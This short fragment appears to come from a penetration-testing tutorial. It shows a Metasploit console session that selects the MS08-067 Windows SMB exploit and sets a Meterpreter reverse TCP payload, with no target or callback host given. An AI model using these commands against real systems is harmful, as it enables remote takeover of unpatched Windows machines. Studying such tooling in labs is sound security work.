 seconds
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter
/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) >